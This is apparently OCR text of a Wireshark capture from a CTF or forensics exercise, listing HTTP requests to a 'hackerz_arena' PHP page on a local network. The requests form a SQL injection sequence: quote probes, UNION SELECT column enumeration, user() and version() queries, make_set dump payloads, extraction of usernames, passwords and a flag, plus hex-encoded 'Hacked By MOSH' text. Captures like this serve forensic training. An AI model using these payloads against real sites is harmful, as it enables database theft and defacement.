 192.168.100.3 15:50
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Time Source Destination Protocol Length Info
215 12.578785808 192.168.1.8 192.168.1.4 HTTP 543 GET /hackerz_arena/includes/token.php HTTP/1.1
276 20.377335473 192.168.1.8 192.168.1.4 HTTP 552 GET /hackerz_arena/includes/token.php HTTP/1.1
369 47.102373019 192.168.1.8 192.168.1.4 HTTP 490 GET /hackerz_arena/includes/users.php HTTP/1.1
151 764.974021610 192.168.1.8 192.168.1.4 HTTP 490 GET /hackerz_arena/includes/users.php HTTP/1.1
575 1014.0103387… 192.168.1.8 192.168.1.4 HTTP 664 GET /hackerz_arena/includes/users.php?id=-1%27%20%27%20union%20select%201,2,3,make_set(6,@:=0x0a,(select(…
358 829.931276583 192.168.1.8 192.168.1.4 HTTP 505 GET /hackerz_arena/includes/users.php?id=-1%27%20--+ HTTP/1.1
042 1270.8298243… 192.168.1.8 192.168.1.4 HTTP 629 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,0x480x610x630x6b0x650x640x200x420x7…
128 1346.5186398… 192.168.1.8 192.168.1.4 HTTP 603 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,0x4861636b6564204279204d4f5348,4,5,…
136 1351.0623922… 192.168.1.8 192.168.1.4 HTTP 603 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,0x4861636b6564204279204d4f5348,4,5,…
365 1163.1271986… 192.168.1.8 192.168.1.4 HTTP 574 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,3,4,5,6,group_concat(flag),8%20from…
317 1105.6779984… 192.168.1.8 192.168.1.4 HTTP 545 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,3,4,5,user(),7,8%20--+ HTTP/1.1
555 977.754566081 192.168.1.8 192.168.1.4 HTTP 599 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,3,group_concat(username,0x203a20,pa…
764 1058.8745819… 192.168.1.8 192.168.1.4 HTTP 599 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,3,group_concat(username,0x203a20,pa…
011 1243.5578449… 192.168.1.8 192.168.1.4 HTTP 601 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,4861636b6564204279204d4f5348,4,5,6,…
077 1291.2277574… 192.168.1.8 192.168.1.4 HTTP 629 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,\x48\x61\x63\x6b\x65\x64\x20\x42\x7…
339 1140.0317438… 192.168.1.8 192.168.1.4 HTTP 574 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,group_concat(flag),4,5,6,7,8%20from…
580 919.341255051 192.168.1.8 192.168.1.4 HTTP 543 GET /hackerz_arena/includes/users.php?id=-1%27%20union%20select%201,2%20,3,4,5,6,7,8%20--+ HTTP/1.1
626 938.055813079 192.168.1.8 192.168.1.4 HTTP 548 GET /hackerz_arena/includes/users.php?id=-1%27%20union%20select%201,2%20,user(),4,5,6,7,8%20--+ HTTP/1.1
608 931.250149992 192.168.1.8 192.168.1.4 HTTP 551 GET /hackerz_arena/includes/users.php?id=-1%27%20union%20select%201,2%20,version(),4,5,6,7,8%20--+ HTTP/1…
733 1029.6921008… 192.168.1.8 192.168.1.4 HTTP 658 GET /hackerz_arena/includes/users.php?id=-1%27%20union%20select%201,2,3,make_set(6,@:=0x0a,(select(1)from…
783 1079.6676324… 192.168.1.8 192.168.1.4 HTTP 658 GET /hackerz_arena/includes/users.php?id=-1%27%20union%20select%201,2,3,make_set(6,@:=0x0a,(select(1)from…
170 772.963221217 192.168.1.8 192.168.1.4 HTTP 495 GET /hackerz_arena/includes/users.php?id=1 HTTP/1.1
232 793.293291570 192.168.1.8 192.168.1.4 HTTP 498 GET /hackerz_arena/includes/users.php?id=1%27 HTTP/1.1
248 801.104517700 192.168.1.8 192.168.1.4 HTTP 504 GET /hackerz_arena/includes/users.php?id=1%27%20--+ HTTP/1.1
Hypertext Transfer Protocol: Protocol Packets: 11146 · Displayed: 478 (4.3%) · Selected: 17 (0.2%) Profile: Default